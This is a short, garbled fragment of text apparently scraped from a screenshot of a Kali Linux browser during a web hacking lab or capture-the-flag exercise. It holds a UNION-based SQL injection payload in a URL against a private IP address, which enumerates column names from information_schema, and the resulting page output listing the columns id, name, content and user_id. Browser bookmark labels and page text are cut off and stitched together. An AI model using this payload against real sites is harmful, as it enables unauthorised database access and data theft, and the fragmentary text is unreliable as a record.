 10.10.3.204/post?id=0 union select 1,group_concat(column_name),3,4 FROM information_sche
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
View Post
Home / Post: id,name,content,user_id
id,name,content,user_id
3